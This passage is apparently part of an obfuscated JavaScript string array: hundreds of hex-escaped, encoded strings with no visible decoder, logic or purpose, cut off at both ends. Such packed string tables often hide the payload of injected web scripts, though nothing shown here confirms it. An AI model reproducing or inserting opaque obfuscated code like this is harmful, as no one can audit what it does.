x77\x3d\x3d','\x77\x72\x54\x44\x6f\x73\x4f\x31\x77\x35\x68\x54\x57\x63\x4b\x6c\x77\x72\x70\x77\x4c\x38\x4f\x33\x77\x34\x4a\x61\x4f\x67\x3d\x3d','\x58\x30\x4e\x48\x4c\x73\x4f\x74\x46\x67\x3d\x3d','\x4f\x33\x4a\x39\x77\x34\x30\x6f\x77\x70\x45\x39','\x77\x70\x45\x75\x77\x36\x67\x57\x77\x6f\x34\x32\x51\x38\x4f\x69\x52\x38\x4b\x6e\x77\x37\x56\x53\x55\x31\x34\x3d','\x77\x35\x4c\x44\x73\x38\x4b\x6b\x77\x36\x30\x6c\x77\x36\x6f\x3d','\x66\x67\x37\x44\x71\x6a\x64\x62\x77\x36\x4d\x49','\x4d\x43\x4c\x43\x76\x4d\x4f\x72\x50\x79\x56\x64\x77\x34\x55\x43\x77\x37\x6a\x44\x69\x67\x3d\x3d','\x77\x6f\x62\x43\x68\x4d\x4b\x4b\x77\x71\x67\x78\x57\x77\x3d\x3d','\x4b\x63\x4f\x30\x52\x69\x39\x68\x66\x38\x4f\x6e\x4d\x68\x48\x43\x6d\x63\x4b\x4c\x66\x38\x4b\x63','\x77\x35\x33\x43\x6c\x4d\x4f\x30\x77\x70\x6e\x44\x71\x32\x73\x3d','\x5a\x43\x52\x6f','\x77\x71\x4e\x74\x50\x41\x37\x43\x75\x4d\x4b\x79\x44\x38\x4f\x52\x61\x38\x4b\x4b\x42\x45\x30\x39\x77\x34\x52\x4d\x66\x46\x6f\x4e','\x77\x34\x48\x44\x71\x73\x4b\x68\x77\x36\x73\x30','\x48\x63\x4b\x63\x63\x41\x3d\x3d','\x50\x4d\x4b\x33\x77\x70\x6f\x37\x77\x6f\x67\x75\x47\x63\x4b\x52\x64\x38\x4f\x4b\x47\x73\x4f\x69\x4e\x6b\x66\x43\x76\x58\x64\x62','\x45\x42\x54\x44\x70\x32\x6c\x69','\x62\x4d\x4b\x49\x65\x63\x4b\x72\x42\x73\x4b\x57\x77\x37\x5a\x6f','\x77\x71\x70\x67\x4a\x51\x58\x43\x76\x73\x4b\x2f\x4c\x38\x4f\x57\x63\x4d\x4f\x58\x57\x67\x41\x76\x77\x36\x74\x50\x66\x30\x67\x53','\x77\x72\x50\x43\x6e\x6b\x66\x43\x76\x73\x4f\x36\x61\x77\x3d\x3d','\x77\x72\x58\x43\x6c\x6c\x76\x43\x6a\x73\x4f\x69\x65\x58\x50\x43\x6f\x41\x3d\x3d','\x59\x42\x33\x44\x73\x7a\x31\x5a\x77\x37\x45\x50\x77\x35\x50\x43\x76\x4d\x4b\x59\x43\x58\x76\x43\x72\x67\x78\x2f','\x49\x4d\x4f\x4d\x58\x4d\x4f\x2b\x77\x6f\x4d\x3d','\x48\x6a\x62\x43\x69\x63\x4f\x52\x77\x34\x5a\x37\x42\x53\x2f\x43\x6c\x38\x4f\x33\x52\x4d\x4b\x4e\x77\x35\x46\x64\x63\x6e\x48\x44\x6f\x32\x6a\x44\x6f\x63\x4b\x50','\x77\x34\x4c\x44\x71\x47\x41\x45\x65\x73\x4b\x4b','\x4f\x4d\x4f\x2b\x57\x54\x52\x74\x62\x73\x4f\x32\x63\x31\x6e\x43\x6b\x51\x3d\x3d','\x48\x6a\x62\x43\x69\x63\x4f\x52\x77\x34\x5a\x37\x42\x53\x2f\x43\x6c\x38\x4f\x33\x53\x38\x4b\x44\x77\x35\x46\x55\x59\x6e\x50\x44\x73\x47\x54\x43\x73\x38\x4f\x63\x77\x72\x2f\x44\x6b\x6d\x4d\x3d','\x77\x71\x58\x44\x72\x38\x4f\x32\x77\x34\x39\x58','\x77\x35\x37\x44\x76\x38\x4b\x76','\x59\x68\x33\x44\x71\x7a\x4e\x4c\x77\x37\x45\x63\x77\x35\x6b\x3d','\x77\x34\x6f\x38\x49\x4d\x4f\x53\x77\x34\x5a\x6d\x77\x34\x2f\x43\x67\x73\x4f\x58\x4c\x41\x59\x5a\x47\x41\x55\x65\x77\x37\x35\x6b\x77\x72\x66\x44\x6b\x6a\x55\x49\x42\x43\x78\x39\x41\x77\x67\x3d','\x50\x33\x5a\x67\x77\x34\x30\x6b','\x77\x70\x6b\x6b\x41\x73\x4b\x6b\x4e\x58\x77\x6d','\x48\x63\x4f\x71\x77\x71\x4c\x43\x67\x41\x3d\x3d','\x77\x36\x73\x72\x4a\x38\x4f\x56\x77\x34\x42\x67\x77\x71\x41\x3d','\x61\x48\x52\x33\x64\x68\x33\x44\x76\x77\x3d\x3d','\x77\x70\x54\x44\x6a\x42\x4c\x44\x6b\x4d\x4b\x31\x58\x63\x4b\x78\x52\x63\x4b\x42\x55\x73\x4b\x58\x77\x37\x4a\x33\x77\x70\x62\x44\x76\x4d\x4b\x58\x46\x31\x7a\x43\x74\x4d\x4f\x37','\x63\x6e\x42\x31\x5a\x41\x77\x3d','\x45\x38\x4f\x43\x64\x77\x3d\x3d','\x77\x6f\x4a\x4c\x77\x35\x2f\x44\x6a\x77\x70\x48\x62\x46\x50\x43\x6a\x38\x4f\x34','\x4f\x79\x63\x34\x52\x4d\x4f\x38\x77\x70\x6a\x44\x72\x6c\x39\x53\x77\x36\x38\x4e\x77\x6f\x50\x43\x70\x31\x6a\x43\x71\x73\x4f\x6b\x48\x78\x6f\x41\x77\x36\x7a\x43\x67\x67\x3d\x3d','\x77\x6f\x45\x77\x41\x38\x4b\x7a\x4e\x51\x3d\x3d','\x77\x72\x76\x44\x6c\x41\x73\x3d','\x77\x72\x33\x43\x67\x38\x4f\x47\x4e\x54\x6e\x44\x70\x51\x41\x6e\x66\x57\x73\x6c','\x4f\x73\x4b\x63\x77\x34\x6a\x44\x69\x38\x4b\x2b\x43\x63\x4f\x34\x58\x6d\x59\x4d\x62\x57\x54\x44\x74\x73\x4b\x44\x53\x73\x4b\x65\x77\x35\x54\x44\x74\x4d\x4f\x67\x77\x71\x44\x43\x75\x4d\x4f\x77\x62\x7a\x4d\x77\x4a\x43\x41\x67','\x4b\x54\x59\x2f\x55\x38\x4f\x6e\x77\x70\x77\x3d','\x4f\x6c\x55\x76\x77\x70\x45\x34\x77\x72\x6e\x44\x6b\x73\x4f\x38\x42\x53\x77\x43\x77\x72\x68\x6f\x77\x70\x78\x39\x77\x34\x74\x2b\x77\x72\x72\x43\x75\x4d\x4f\x64\x77\x36\x49\x3d','\x64\x38\x4f\x59\x77\x70\x5a\x4b\x77\x72\x41\x72\x52\x4d\x4f\x58\x4b\x48\x76\x44\x69\x73\x4b\x6e\x55\x38\x4b\x57\x77\x36\x33\x44\x6a\x31\x74\x46\x77\x71\x73\x37\x53\x7a\x55\x73\x77\x6f\x66\x43\x6b\x32\x73\x73\x63\x58\x67\x3d','\x41\x73\x4b\x4a\x66\x73\x4f\x54\x5a\x67\x3d\x3d','\x5a\x58\x54\x43\x67\x48\x7a\x44\x68\x38\x4b\x41\x77\x35\x6c\x42\x77\x70\x4d\x59\x77\x70\x38\x3d','\x50\x38\x4b\x78\x77\x71\x63\x72\x77\x70\x55\x77\x57\x63\x4b\x43','\x77\x71\x39\x52\x77\x34\x54\x44\x68\x68\x31\x78\x61\x78\x2f\x43\x6a\x38\x4f\x70\x77\x37\x76\x43\x6b\x46\x6e\x43\x6d\x69\x54\x43\x72\x63\x4b\x70\x77\x72\x7a\x44\x6d\x63\x4b\x50\x66\x4d\x4b\x72\x5a\x45\x46\x37\x46\x73\x4f\x55\x77\x35\x35\x4f\x77\x70\x46\x77\x65\x63\x4b\x32\x59\x4d\x4b\x4f\x64\x58\x6c\x72\x77\x36\x74\x75\x77\x6f\x59\x4c\x77\x36\x39\x74\x55\x6e\x42\x51\x77\x70\x72\x43\x76\x44\x63\x59\x62\x38\x4f\x67\x77\x37\x66\x43\x6e\x56\x7a\x43\x6c\x46\x72\x43\x69\x73\x4b\x32\x77\x72\x4a\x51\x51\x73\x4b\x47\x58\x6b\x58\x43\x6a\x30\x6c\x5a\x43\x4d\x4b\x54\x77\x6f\x54\x44\x76\x55\x62\x43\x75\x31\x35\x50\x77\x36\x76\x44\x6e\x38\x4b\x4a\x4d\x6a\x55\x59\x77\x72\x45\x3d','\x63\x48\x72\x43\x67\x6e\x72\x44\x6c\x67\x3d\x3d','\x77\x37\x30\x70\x77\x6f\x63\x3d','\x63\x63\x4b\x35\x77\x72\x6f\x3d','\x4c\x73\x4f\x2f\x55\x7a\x39\x75\x5a\x4d\x4f\x73\x66\x31\x49\x3d','\x77\x6f\x45\x30\x48\x63\x4b\x31\x4f\x57\x45\x4a\x49\x77\x3d\x3d','\x77\x72\x4a\x6b\x49\x52\x2f\x43\x73\x4d\x4b\x78\x4e\x63\x4f\x4b','\x43\x53\x6a\x43\x75\x73\x4f\x50','\x77\x71\x6e\x43\x70\x6a\x48\x43\x6f\x68\x63\x79\x47\x73\x4b\x6f\x77\x72\x77\x32\x49\x4d\x4f\x4e\x62\x6a\x70\x4a\x77\x35\x37\x43\x6c\x73\x4f\x69\x45\x77\x4a\x48','\x77\x70\x58\x44\x68\x42\x44\x44\x67\x63\x4b\x2f','\x77\x71\x6e\x43\x70\x6a\x48\x43\x6f\x68\x63\x79\x47\x73\x4b\x6f\x77\x35\x38\x39\x4b\x38\x4f\x4c','\x59\x57\x64\x34\x66\x55\x66\x44\x6f\x38\x4b\x42\x77\x37\x62\x43\x6a\x67\x52\x6f\x77\x35\x55\x2b\x56\x38\x4b\x72\x53\x43\x76\x43\x75\x6d\x33\x44\x74\x38\x4f\x50\x42\x67\x3d\x3d','\x54\x46\x70\x43\x4b\x4d\x4f\x38','\x4f\x43\x45\x46\x56\x4d\x4f\x68\x77\x6f\x62\x43\x72\x6c\x63\x3d','\x77\x71\x48\x43\x72\x44\x7a\x43\x73\x41\x34\x2f','\x59\x42\x33\x44\x73\x7a\x31\x5a\x77\x37\x45\x50\x77\x35\x50\x43\x76\x4d\x4b\x59\x42\x57\x66\x43\x6f\x78\x4a\x76\x57\x44\x37\x44\x68\x73\x4f\x54\x46\x4d\x4b\x53\x77\x70\x66\x43\x6a\x55\x30\x3d','\x44\x4d\x4f\x58\x65\x63\x4b\x2b\x57\x51\x3d\x3d','\x46\x63\x4f\x67\x77\x72\x58\x43\x6e\x57\x37\x43\x70\x43\x56\x65\x77\x71\x54\x43\x67\x51\x3d\x3d','\x64\x6d\x56\x74','\x77\x71\x42\x6b\x4a\x51\x58\x43\x75\x73\x4b\x37\x44\x38\x4f\x41\x63\x73\x4b\x63','\x58\x57\x50\x44\x76\x4d\x4f\x58\x77\x72\x30\x41\x5a\x38\x4b\x37','\x77\x72\x37\x43\x71\x69\x44\x43\x73\x68\x38\x35\x57\x73\x4b\x72\x77\x37\x73\x32\x4f\x38\x4f\x47','\x77\x71\x54\x44\x67\x51\x55\x6e\x77\x34\x6f\x3d','\x47\x6c\x6b\x70\x77\x71\x49\x63','\x77\x72\x44\x43\x6a\x51\x4c\x43\x69\x38\x4b\x72\x77\x37\x58\x44\x68\x73\x4f\x42\x77\x71\x72\x44\x70\x38\x4f\x57\x63\x38\x4f\x76','\x41\x4d\x4f\x75\x77\x72\x66\x43\x68\x6d\x34\x3d','\x77\x71\x78\x6b\x4f\x67\x76\x43\x73\x63\x4b\x71','\x4b\x53\x45\x33\x55\x4d\x4f\x36','\x77\x6f\x62\x44\x69\x68\x33\x44\x68\x4d\x4b\x7a\x64\x63\x4f\x4a\x54\x38\x4b\x47\x54\x38\x4b\x55\x77\x37\x6c\x30\x77\x70\x66\x44\x73\x63\x4b\x51','\x4d\x46\x58\x44\x67\x48\x59\x73\x57\x32\x52\x6b\x62\x6e\x2f\x44\x75\x6d\x34\x57\x77\x6f\x4c\x43\x75\x77\x3d\x3d','\x41\x6a\x2f\x43\x74\x38\x4f\x5a\x4f\x43\x55\x3d','\x42\x56\x7a\x43\x74\x48\x44\x44\x76\x63\x4f\x5a\x77\x70\x42\x35\x77\x70\x78\x37\x43\x79\x66\x43\x74\x38\x4b\x72\x62\x46\x63\x35\x77\x36\x77\x2b\x66\x4d\x4b\x51\x77\x6f\x73\x3d','\x77\x72\x54\x43\x68\x78\x37\x43\x69\x73\x4b\x68\x77\x36\x7a\x44\x68\x73\x4f\x68\x77\x6f\x62\x44\x69\x73\x4f\x31\x58\x73\x4f\x56\x77\x34\x62\x44\x69\x38\x4f\x35\x4e\x4d\x4f\x41\x77\x37\x49\x3d','\x41\x77\x33\x44\x6f\x6d\x39\x7a\x50\x41\x3d\x3d','\x42\x38\x4f\x32\x65\x38\x4f\x4b\x77\x72\x4e\x49\x4e\x6d\x30\x58\x77\x35\x6e\x43\x73\x77\x41\x3d','\x77\x34\x6e\x44\x73\x58\x38\x65\x61\x63\x4b\x59\x77\x70\x39\x45\x77\x36\x48\x43\x6e\x38\x4f\x48\x47\x63\x4f\x4e\x77\x35\x4d\x50\x77\x36\x49\x39\x49\x67\x58\x44\x6e\x63\x4b\x4e\x41\x38\x4b\x53\x77\x72\x6a\x44\x72\x63\x4f\x55\x4a\x38\x4f\x55\x77\x34\x49\x3d','\x77\x37\x4d\x2f\x4a\x73\x4f\x43\x77\x34\x41\x3d','\x77\x71\x54\x44\x67\x54\x6b\x3d','\x44\x56\x72\x43\x6a\x6e\x44\x44\x69\x38\x4f\x69\x77\x70\x4a\x7a\x77\x70\x67\x3d','\x77\x72\x37\x43\x6b\x38\x4f\x63\x4e\x7a\x2f\x44\x68\x51\x3d\x3d','\x4a\x33\x5a\x36\x77\x35\x45\x6d\x77\x6f\x49\x73\x57\x44\x73\x43\x53\x4d\x4f\x43\x77\x72\x50\x43\x6c\x63\x4b\x41\x45\x55\x2f\x44\x6c\x63\x4b\x4a\x53\x38\x4b\x72\x77\x35\x78\x48\x55\x55\x54\x43\x73\x4d\x4b\x4a','\x55\x63\x4b\x6c\x77\x70\x34\x3d','\x53\x73\x4b\x56\x77\x70\x4d\x36\x77\x37\x52\x70\x4d\x73\x4b\x78\x4b\x4d\x4f\x2f\x77\x35\x76\x44\x71\x73\x4f\x67\x46\x55\x58\x44\x67\x45\x45\x3d','\x77\x71\x54\x43\x67\x68\x2f\x43\x6a\x4d\x4b\x76\x77\x37\x66\x43\x76\x4d\x4f\x42\x77\x71\x62\x44\x76\x51\x3d\x3d','\x47\x73\x4b\x4a\x5a\x4d\x4f\x50\x5a\x44\x78\x32\x64\x47\x4e\x67\x77\x36\x33\x43\x68\x4d\x4b\x69\x77\x36\x72\x43\x6f\x68\x41\x6c\x56\x6d\x50\x43\x73\x73\x4f\x49\x77\x71\x74\x7a\x59\x4d\x4b\x54\x54\x68\x49\x30\x43\x73\x4f\x63\x77\x72\x33\x43\x74\x77\x4d\x54\x42\x38\x4f\x45\x77\x71\x49\x5a\x4b\x51\x3d\x3d','\x77\x35\x6f\x4f\x77\x6f\x41\x5a\x58\x6d\x66\x44\x76\x54\x7a\x43\x76\x4d\x4f\x65\x55\x31\x5a\x69','\x57\x44\x2f\x44\x6c\x4d\x4b\x5a\x77\x36\x78\x41','\x77\x70\x76\x43\x70\x43\x63\x4c\x52\x51\x3d\x3d','\x4e\x63\x4f\x77\x51\x54\x4e\x76\x62\x4d\x4f\x32\x64\x55\x54\x44\x6b\x63\x4b\x4e\x4b\x38\x4f\x51\x63\x63\x4f\x68\x77\x6f\x55\x33\x77\x70\x64\x6c\x77\x35\x56\x34\x54\x43\x39\x43\x52\x38\x4f\x50\x77\x6f\x44\x44\x6a\x63\x4f\x72\x77\x36\x4d\x70\x4e\x4d\x4f\x2b\x46\x54\x4e\x49\x64\x69\x59\x43','\x49\x45\x6e\x44\x68\x48\x51\x45\x59\x32\x52\x79\x62\x6e\x4c\x44\x74\x57\x77\x59','\x4b\x32\x56\x74\x77\x35\x59\x6c\x77\x70\x41\x3d','\x77\x71\x5a\x7a\x4d\x67\x4c\x43\x76\x51\x3d\x3d','\x77\x70\x6b\x77\x47\x63\x4b\x76\x4e\x32\x38\x54\x50\x38\x4b\x50\x4b\x73\x4b\x74\x77\x34\x62\x43\x6c\x4d\x4f\x43\x77\x36\x59\x32\x61\x58\x56\x61\x4c\x63\x4b\x65\x4f\x43\x4c\x44\x69\x56\x70\x43\x77\x37\x58\x44\x72\x7a\x50\x44\x72\x51\x37\x43\x71\x73\x4b\x42\x77\x6f\x49\x4f\x4d\x30\x54\x43\x75\x42\x63\x3d','\x77\x70\x4d\x59\x77\x6f\x59\x51\x77\x35\x72\x44\x76\x52\x77\x7a\x77\x35\x78\x62\x77\x72\x2f\x44\x6c\x73\x4f\x41','\x77\x35\x58\x44\x75\x63\x4b\x73\x77\x37\x41\x31\x77\x36\x6f\x3d','\x61\x73\x4b\x59\x77\x72\x4c\x43\x69\x38\x4f\x2b','\x56\x43\x7a\x44\x67\x38\x4b\x65\x77\x36\x39\x53\x4d\x73\x4b\x47\x77\x72\x46\x43\x4c\x63\x4b\x42\x63\x63\x4b\x66\x77\x36\x4a\x58\x77\x34\x30\x51\x77\x34\x46\x55\x4c\x68\x33\x43\x6d\x63\x4f\x69\x77\x6f\x4c\x44\x69\x56\x4c\x43\x72\x6d\x35\x68\x50\x73\x4b\x6c\x77\x72\x49\x44\x49\x63\x4f\x68\x4c\x63\x4b\x50\x4d\x41\x74\x7a\x54\x63\x4f\x73\x77\x71\x76\x43\x75\x63\x4b\x34','\x62\x79\x6f\x6f\x77\x36\x70\x6c\x4f\x63\x4f\x6f','\x53\x44\x74\x65\x77\x35\x4c\x44\x73\x38\x4f\x67\x50\x38\x4f\x43\x77\x71\x78\x62\x77\x34\x4d\x39\x77\x37\x48\x43\x69\x4d\x4f\x37\x77\x72\x4c\x44\x6c\x73\x4f\x73\x77\x6f\x62\x43\x73\x63\x4f\x6d\x63\x6a\x72\x44\x69\x56\x49\x3d','\x56\x46\x70\x59\x4e\x4d\x4f\x2b\x42\x4d\x4f\x4c\x77\x34\x44\x43\x72\x6d\x6b\x55\x55\x73\x4f\x72\x77\x37\x4c\x43\x72\x51\x3d\x3d','\x4b\x73\x4f\x48\x56\x73\x4f\x39\x77\x6f\x4a\x31','\x77\x71\x2f\x43\x75\x7a\x50\x43\x6f\x52\x38\x3d','\x5a\x73\x4b\x4c\x77\x71\x58\x43\x6a\x4d\x4f\x39\x66\x4d\x4f\x37\x77\x70\x44\x43\x6b\x4d\x4f\x53\x77\x36\x51\x46\x4b\x38\x4f\x6a\x47\x31\x72\x44\x67\x4d\x4b\x4d\x65\x38\x4b\x6b\x44\x63\x4f\x44\x45\x78\x5a\x75\x77\x71\x76\x44\x68\x32\x41\x42\x77\x70\x55\x3d','\x65\x42\x33\x44\x71\x53\x46\x62','\x45\x77\x62\x44\x72\x6d\x35\x47\x4b\x4d\x4f\x65\x77\x6f\x62\x44\x6a\x73\x4f\x5a\x50\x46\x4d\x33','\x77\x72\x76\x43\x69\x55\x7a\x43\x70\x4d\x4f\x69\x66\x51\x3d\x3d','\x77\x71\x33\x43\x6a\x77\x62\x43\x68\x38\x4b\x70\x77\x37\x72\x43\x6e\x4d\x4f\x47\x77\x72\x33\x43\x6f\x4d\x4f\x45\x61\x4d\x4f\x2b\x77\x36\x76\x44\x69\x63\x4f\x53\x45\x4d\x4f\x39\x77\x35\x58\x43\x6b\x63\x4f\x4f\x77\x71\x34\x6c\x77\x35\x6b\x6f\x77\x34\x6b\x6c\x56\x53\x6c\x56\x4f\x4d\x4f\x72','\x63\x32\x6a\x43\x69\x33\x33\x44\x73\x73\x4b\x56\x77\x34\x6c\x4d\x77\x70\x4d\x7a\x77\x6f\x77\x77\x41\x51\x3d\x3d','\x5a\x63\x4b\x4f\x77\x6f\x67\x69\x77\x70\x4c\x43\x6a\x79\x76\x44\x6b\x67\x3d\x3d','\x77\x37\x7a\x43\x74\x57\x58\x43\x71\x30\x77\x72\x52\x38\x4b\x67\x77\x71\x49\x75\x66\x63\x4f\x53\x4c\x69\x73\x59','\x77\x70\x35\x4f\x77\x34\x66\x44\x67\x77\x77\x3d','\x64\x47\x52\x71\x65\x51\x3d\x3d','\x77\x71\x4e\x6f\x4f\x67\x3d\x3d','\x4c\x54\x76\x44\x6e\x51\x3d\x3d','\x65\x73\x4b\x2b\x55\x41\x3d\x3d','\x77\x37\x2f\x44\x73\x58\x74\x70\x46\x6b\x46\x68\x49\x73\x4f\x68\x77\x71\x5a\x48','\x47\x31\x45\x68\x77\x71\x4d\x52','\x46\x54\x50\x43\x71\x38\x4f\x4b\x46\x38\x4b\x6b\x43\x38\x4b\x75','\x77\x6f\x2f\x43\x6b\x38\x4b\x45','\x50\x44\x37\x44\x72\x77\x3d\x3d','\x77\x72\x48\x43\x6c\x57\x6b\x3d','\x77\x34\x77\x36\x77\x6f\x6f\x3d','\x46\x6c\x58\x43\x67\x69\x58\x43\x72\x73\x4b\x75\x77\x35\x51\x6b\x77\x35\x6b\x34\x58\x47\x7a\x44\x68\x63\x4f\x37\x4b\x30\x4a\x68\x77\x71\x70\x76\x4a\x4d\x4f\x42\x77\x34\x33\x43\x74\x68\x6a\x43\x68\x4d\x4b\x49\x45\x4d\x4b\x49\x77\x72\x58\x44\x70\x38\x4f\x41\x77\x34\x70\x47\x52\x63\x4b\x50\x77\x37\x31\x4e\x77\x34\x52\x44\x41\x4d\x4f\x4a\x77\x72\x7a\x44\x74\x48\x6e\x44\x6e\x73\x4b\x6a\x77\x70\x6e\x43\x71\x57\x50\x44\x71\x56\x33\x43\x67\x58\x4c\x44\x72\x73\x4f\x41\x45\x63\x4b\x4e\x77\x37\x31\x6c\x77\x70\x34\x7a\x77\x36\x66\x43\x6d\x69\x39\x7a','\x45\x79\x58\x43\x6d\x73\x4f\x5a\x77\x35\x56\x2f\x4e\x43\x7a\x43\x67\x4d\x4b\x30\x51\x73\x4b\x4d\x77\x34\x73\x3d','\x77\x36\x77\x7a\x4c\x51\x3d\x3d','\x64\x69\x42\x65','\x4b\x6d\x42\x34','\x57\x38\x4b\x33\x57\x38\x4f\x49\x59\x44\x78\x79\x61\x47\x51\x69\x77\x37\x6e\x43\x71\x4d\x4b\x56\x77\x37\x33\x43\x6b\x42\x67\x31\x53\x6e\x54\x43\x6b\x38\x4b\x57\x77\x6f\x78\x46\x42\x63\x4b\x38\x61\x44\x55\x4a\x50\x4d\x4b\x53\x77\x35\x66\x43\x6f\x54\x73\x41','\x51\x78\x33\x44\x73\x54\x77\x3d','\x64\x6e\x42\x33\x64\x51\x62\x44\x75\x67\x3d\x3d','\x64\x6d\x37\x43\x6e\x57\x63\x3d','\x65\x38\x4b\x67\x52\x51\x3d\x3d','\x46\x63\x4f\x49\x77\x72\x51\x3d','\x64\x38\x4b\x45\x77\x6f\x63\x3d','\x4b\x6b\x31\x74\x77\x71\x73\x3d','\x57\x44\x6e\x44\x6d\x73\x4b\x57','\x77\x72\x4c\x44\x74\x33\x46\x62\x46\x6c\x5a\x4e\x49\x4d\x4f\x6a\x77\x36\x4d\x4c\x77\x36\x4e\x49','\x55\x79\x44\x44\x6b\x67\x3d\x3d','\x4f\x4d\x4b\x73\x77\x70\x63\x3d','\x77\x35\x62\x44\x6a\x4d\x4b\x4d','\x53\x53\x72\x44\x67\x6e\x4a\x6b\x4c\x73\x4f\x4c\x77\x70\x76\x44\x6a\x38\x4f\x78\x50\x48\x67\x45\x77\x72\x44\x44\x6f\x63\x4b\x55\x59\x41\x58\x44\x73\x63\x4b\x45\x45\x41\x6b\x73\x59\x73\x4b\x31\x77\x72\x6a\x44\x6f\x73\x4f\x69\x77\x71\x6e\x43\x71\x73\x4b\x51\x77\x6f\x52\x6d\x77\x70\x4d\x3d','\x66\x54\x49\x79\x77\x36\x77\x3d','\x46\x38\x4f\x54\x5a\x73\x4b\x34\x58\x63\x4f\x63\x77\x71\x6f\x3d','\x64\x4d\x4b\x49\x54\x51\x3d\x3d','\x77\x37\x49\x33\x4a\x4d\x4f\x54\x77\x34\x70\x6c','\x58\x69\x4c\x44\x6c\x73\x4b\x43\x77\x36\x56\x57\x4b\x4d\x4b\x64','\x59\x6a\x6e\x44\x69\x77\x3d\x3d','\x77\x6f\x55\x45\x77\x6f\x30\x52\x77\x37\x54\x44\x74\x68\x77\x3d','\x50\x56\x64\x6d\x77\x71\x2f\x43\x67\x63\x4f\x4e\x62\x6d\x54\x43\x6f\x67\x3d\x3d','\x77\x70\x55\x74\x77\x36\x6b\x48\x77\x6f\x41\x32\x43\x41\x3d\x3d','\x61\x48\x35\x2b','\x43\x42\x54\x44\x76\x58\x56\x67\x4c\x73\x4f\x50\x77\x6f\x66\x44\x69\x41\x3d\x3d','\x77\x72\x66\x44\x6a\x67\x6f\x39\x77\x34\x74\x5a\x51\x45\x37\x44\x76\x38\x4b\x68\x77\x71\x48\x43\x6e\x4d\x4b\x49\x77\x35\x46\x4d\x4b\x52\x2f\x43\x6a\x77\x3d\x3d','\x43\x38\x4f\x65\x53\x38\x4f\x72','\x61\x52\x6e\x44\x73\x51\x42\x58\x77\x37\x30\x65','\x57\x30\x78\x2b\x77\x71\x70\x45\x77\x70\x66\x43\x68\x73\x4f\x75\x56\x6a\x56\x46\x77\x71\x30\x79\x77\x6f\x63\x4d','\x64\x57\x76\x43\x67\x6d\x62\x44\x68\x77\x3d\x3d','\x77\x34\x76\x44\x74\x57\x63\x51\x65\x73\x4b\x52','\x43\x32\x72\x43\x6f\x38\x4f\x49\x77\x37\x77\x56\x4d\x4d\x4b\x70\x77\x71\x48\x43\x6d\x63\x4f\x46\x52\x57\x2f\x43\x69\x73\x4f\x61\x77\x35\x67\x74','\x77\x34\x76\x43\x6e\x4d\x4f\x78\x77\x6f\x50\x44\x71\x77\x3d\x3d','\x77\x34\x63\x74\x47\x67\x3d\x3d','\x41\x31\x76\x43\x67\x6d\x66\x44\x6e\x4d\x4f\x30\x77\x6f\x5a\x7a\x77\x71\x70\x38','\x58\x73\x4b\x55\x77\x70\x77\x73\x77\x35\x70\x71','\x77\x70\x50\x43\x6b\x73\x4f\x65','\x42\x43\x2f\x43\x76\x38\x4f\x59\x44\x53\x49\x3d','\x54\x45\x7a\x44\x75\x77\x3d\x3d','\x77\x72\x66\x43\x76\x48\x77\x3d','\x46\x38\x4b\x41\x63\x38\x4f\x55\x51\x69\x6b\x3d','\x77\x72\x6f\x6a\x49\x67\x3d\x3d','\x54\x57\x46\x48','\x77\x70\x50\x43\x6f\x69\x4d\x3d','\x77\x35\x6e\x44\x70\x4d\x4b\x76','\x46\x43\x6e\x43\x70\x41\x3d\x3d','\x4f\x4d\x4f\x35\x56\x69\x68\x4a\x65\x51\x3d\x3d','\x77\x37\x58\x44\x71\x48\x77\x3d','\x42\x52\x33\x44\x71\x6d\x35\x47\x4f\x77\x3d\x3d','\x62\x52\x54\x44\x70\x43\x5a\x39\x77\x37\x38\x66\x77\x35\x6e\x43\x6a\x38\x4f\x43','\x77\x72\x4c\x44\x72\x58\x56\x49\x49\x56\x78\x73\x4b\x63\x4f\x48\x77\x37\x6f\x3d','\x41\x31\x76\x43\x67\x6d\x66\x44\x6e\x73\x4f\x76','\x54\x32\x4c\x44\x6f\x77\x3d\x3d','\x77\x70\x6a\x44\x6f\x77\x41\x3d','\x53\x56\x56\x55','\x47\x63\x4b\x6d\x77\x6f\x45\x3d','\x77\x70\x55\x46\x77\x70\x6b\x3d','\x50\x48\x56\x50','\x4c\x79\x59\x33\x55\x73\x4f\x53\x77\x70\x73\x3d','\x77\x71\x6e\x43\x6c\x4d\x4b\x35','\x57\x53\x58\x44\x6c\x4d\x4b\x46\x77\x34\x6c\x48','\x77\x72\x66\x44\x76\x73\x4f\x32','\x77\x35\x48\x43\x75\x63\x4f\x78','\x77\x70\x72\x43\x72\x7a\x51\x3d','\x4f\x6e\x6c\x32','\x4b\x4d\x4b\x32\x77\x70\x55\x74\x77\x71\x59\x74','\x62\x30\x37\x43\x67\x67\x3d\x3d','\x77\x70\x6e\x44\x6c\x4d\x4f\x49','\x77\x34\x51\x63\x43\x63\x4f\x7a\x77\x36\x42\x55\x77\x71\x62\x43\x6f\x63\x4f\x37\x48\x7a\x35\x39\x49\x69\x49\x2f\x77\x34\x70\x61\x77\x70\x4c\x43\x71\x45\x38\x78\x4e\x78\x56\x43\x4c\x6a\x72\x43\x6f\x4d\x4b\x5a\x77\x6f\x7a\x44\x6e\x4d\x4f\x35\x77\x36\x4c\x44\x6a\x4d\x4b\x70\x77\x70\x6f\x69\x77\x70\x6a\x44\x6b\x73\x4f\x72\x77\x37\x7a\x43\x74\x73\x4f\x55\x42\x31\x54\x43\x6b\x42\x51\x6e\x4c\x7a\x41\x38\x77\x70\x66\x44\x73\x55\x2f\x43\x6c\x4d\x4f\x30\x4c\x51\x5a\x45\x4d\x4d\x4f\x41\x61\x69\x54\x43\x75\x58\x51\x3d','\x77\x6f\x38\x72\x44\x51\x3d\x3d','\x77\x71\x58\x43\x6c\x63\x4f\x68','\x65\x63\x4b\x4a\x77\x70\x54\x44\x6b\x38\x4f\x6b\x41\x73\x4f\x6c\x64\x54\x4d\x53\x47\x77\x3d\x3d','\x63\x38\x4f\x42\x77\x70\x52\x48\x77\x71\x73\x3d','\x77\x70\x62\x43\x70\x4d\x4b\x4a','\x77\x70\x5a\x6b\x4e\x43\x6e\x43\x6f\x63\x4b\x75','\x77\x6f\x33\x44\x6b\x73\x4f\x70\x77\x6f\x56\x62\x57\x38\x4f\x6f\x77\x71\x6c\x6c\x41\x63\x4f\x78\x77\x34\x35\x62\x41\x41\x3d\x3d','\x5a\x4d\x4f\x34\x77\x6f\x77\x3d','\x77\x34\x4d\x59\x77\x6f\x73\x4d\x61\x32\x67\x3d','\x5a\x73\x4b\x58\x77\x6f\x73\x6c\x77\x6f\x44\x43\x6b\x67\x3d\x3d','\x77\x6f\x52\x51\x77\x34\x2f\x44\x6a\x77\x42\x66\x59\x77\x3d\x3d','\x50\x7a\x